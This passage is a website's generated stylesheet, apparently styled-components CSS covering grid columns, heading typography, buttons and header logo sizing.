.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#333333);font-family:var(--sc-font-family-h1,FjallaOneRegular,sans-serif);font-size:var(--sc-font-size-h1,44px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,54px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,2.2px);-moz-letter-spacing:var(--sc-letter-spacing-h1,2.2px);-ms-letter-spacing:var(--sc-letter-spacing-h1,2.2px);letter-spacing:var(--sc-letter-spacing-h1,2.2px);}/*!sc*/
h2{color:var(--sc-font-color-h2,#333333);font-family:var(--sc-font-family-h2,FjallaOneRegular,sans-serif);font-size:var(--sc-font-size-h2,26px);line-height:var(--sc-line-height-h2,36px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,1.56px);-moz-letter-spacing:var(--sc-letter-spacing-h2,1.56px);-ms-letter-spacing:var(--sc-letter-spacing-h2,1.56px);letter-spacing:var(--sc-letter-spacing-h2,1.56px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
h3{color:var(--sc-font-color-h3,#333333);font-family:var(--sc-font-family-h3,FjallaOneRegular,sans-serif);font-size:var(--sc-font-size-h3,20px);line-height:var(--sc-line-height-h3,42px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,1.2px);-moz-letter-spacing:var(--sc-letter-spacing-h3,1.2px);-ms-letter-spacing:var(--sc-letter-spacing-h3,1.2px);letter-spacing:var(--sc-letter-spacing-h3,1.2px);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
h4{color:var(--sc-font-color-h4,#4b99b1);font-family:var(--sc-font-family-h4,FjallaOneRegular,sans-serif);font-size:var(--sc-font-size-h4,16px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,0.96px);-moz-letter-spacing:var(--sc-letter-spacing-h4,0.96px);-ms-letter-spacing:var(--sc-letter-spacing-h4,0.96px);letter-spacing:var(--sc-letter-spacing-h4,0.96px);}/*!sc*/
h5{color:var(--sc-font-color-h5,#333333);font-family:var(--sc-font-family-h5,OpenSansSemiBold,sans-serif);font-size:var(--sc-font-size-h5,11px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.11px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.11px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.11px);letter-spacing:var(--sc-letter-spacing-h5,0.11px);}/*!sc*/
p{color:var(--sc-font-color-p,#333333);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,OpenSansSemiBold,sans-serif);font-size:var(--sc-font-size-p,14px);line-height:var(--sc-line-height-p,24px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#333333);font-family:var(--sc-font-family-h1,FjallaOneRegular,sans-serif);font-size:var(--sc-font-size-h1,44px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,54px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,2.2px);-moz-letter-spacing:var(--sc-letter-spacing-h1,2.2px);-ms-letter-spacing:var(--sc-letter-spacing-h1,2.2px);letter-spacing:var(--sc-letter-spacing-h1,2.2px);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#333333);font-family:var(--sc-font-family-h2,FjallaOneRegular,sans-serif);font-size:var(--sc-font-size-h2,26px);line-height:var(--sc-line-height-h2,36px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,1.56px);-moz-letter-spacing:var(--sc-letter-spacing-h2,1.56px);-ms-letter-spacing:var(--sc-letter-spacing-h2,1.56px);letter-spacing:var(--sc-letter-spacing-h2,1.56px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#333333);font-family:var(--sc-font-family-h3,FjallaOneRegular,sans-serif);font-size:var(--sc-font-size-h3,20px);line-height:var(--sc-line-height-h3,42px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,1.2px);-moz-letter-spacing:var(--sc-letter-spacing-h3,1.2px);-ms-letter-spacing:var(--sc-letter-spacing-h3,1.2px);letter-spacing:var(--sc-letter-spacing-h3,1.2px);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#4b99b1);font-family:var(--sc-font-family-h4,FjallaOneRegular,sans-serif);font-size:var(--sc-font-size-h4,16px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,0.96px);-moz-letter-spacing:var(--sc-letter-spacing-h4,0.96px);-ms-letter-spacing:var(--sc-letter-spacing-h4,0.96px);letter-spacing:var(--sc-letter-spacing-h4,0.96px);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#333333);font-family:var(--sc-font-family-h5,OpenSansSemiBold,sans-serif);font-size:var(--sc-font-size-h5,11px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.11px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.11px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.11px);letter-spacing:var(--sc-letter-spacing-h5,0.11px);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#4b99b1);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,15px);line-height:var(--sc-line-height-p_desktop,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);letter-spacing:var(--sc-letter-spacing-p_desktop,normal);}h1{font-size:var(--sc-font-size-h1_desktop,80px);line-height:var(--sc-line-height-h1_desktop,90px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,5px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,5px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,5px);letter-spacing:var(--sc-letter-spacing-h1_desktop,5px);}h2{font-size:var(--sc-font-size-h2_desktop,36px);line-height:var(--sc-line-height-h2_desktop,54px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.16px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.16px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.16px);letter-spacing:var(--sc-letter-spacing-h2_desktop,2.16px);}h3{font-size:var(--sc-font-size-h3_desktop,30px);line-height:var(--sc-line-height-h3_desktop,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);}h4{font-size:var(--sc-font-size-h4_desktop,20px);line-height:var(--sc-line-height-h4_desktop,25px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2px);}h5{font-size:var(--sc-font-size-h5_desktop,12px);line-height:var(--sc-line-height-h5_desktop,17px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);}.heading_one{font-size:var(--sc-font-size-h1_desktop,80px);line-height:var(--sc-line-height-h1_desktop,90px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,5px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,5px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,5px);letter-spacing:var(--sc-letter-spacing-h1_desktop,5px);}.heading_two{font-size:var(--sc-font-size-h2_desktop,36px);line-height:var(--sc-line-height-h2_desktop,54px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.16px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.16px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.16px);letter-spacing:var(--sc-letter-spacing-h2_desktop,2.16px);}.heading_three{font-size:var(--sc-font-size-h3_desktop,30px);line-height:var(--sc-line-height-h3_desktop,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,20px);line-height:var(--sc-line-height-h4_desktop,25px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2px);}.heading_five{font-size:var(--sc-font-size-h5_desktop,12px);line-height:var(--sc-line-height-h5_desktop,17px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.gUDisO{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.gUDisO:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.gUDisO:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.byXJfR{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.byXJfR:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hEgGRF{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,OpenSansSemiBold,sans-serif);font-size:var(--sc-font-size-h5,11px);line-height:var(--sc-line-height-h5,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.11px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.11px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.11px);letter-spacing:var(--sc-letter-spacing-h5,0.11px);font-weight:var(--sc-font-weight-h5,normal);color:var(--sc-anchor--color,#333333);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.hEgGRF{font-size:var(--sc-font-size-h5_desktop,12px);line-height:var(--sc-line-height-h5_desktop,17px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);}}/*!sc*/
.hEgGRF:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hEgGRF.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.hEgGRF:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.ezyRLV{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,FjallaOneRegular,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-image:linear-gradient(to right,var(--sc-button--bg-color-primary,#4b99b1),var(--sc-button--bg-color-primary-hover,#337d94));border-radius:var(--sc-button--border-radius-primary,0);color:var(--sc-button--color-link-primary,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.ezyRLV{padding:15px 30px;}}/*!sc*/
.ezyRLV:hover{color:var(--sc-button--color-link-primary-hover,#ffffff);background-image:none;background-color:var(--sc-button--bg-color-primary-hover,#337d94);}/*!sc*/
.ezyRLV:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#ffffff);}/*!sc*/
.ezyRLV:after{content:'';}/*!sc*/
.ezyRLV.arrow:after{content:'';}/*!sc*/
.ezyRLV:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bvmGqC{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,FjallaOneRegular,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-image:linear-gradient(to right,var(--sc-button--bg-color-hero,#4b99b1),var(--sc-button--bg-color-hero-hover,#337d94));border-radius:var(--sc-button--border-radius-hero,0);color:var(--sc-button--color-link-hero,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.bvmGqC{padding:var(--sc-button--padding-hero,20px 35px);}}/*!sc*/
.bvmGqC:hover{color:var(--sc-button--color-link-hero-hover,#ffffff);background-image:none;background-color:var(--sc-button--bg-color-hero-hover,#337d94);}/*!sc*/
.bvmGqC:after{content:'';}/*!sc*/
.bvmGqC:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"gUDisO,byXJfR,hEgGRF,ezyRLV,bvmGqC,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.gbRMxZ{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.gbRMxZ img{margin-bottom:0;}/*!sc*/
.gbRMxZ .logo-container > a{width:144px;height:52px;}/*!sc*/
.gbRMxZ .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.gbRMxZ.logo-center .logo-container > a{width:198px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .logo-container > a{width:198px;height:107px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo .logo-container > a{width:198px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo{height:107px;width:198px;max-height:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .header-logo{min-height:65px !important;max-height:198px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center{padding:0;border-right:none;}}/*!sc*/
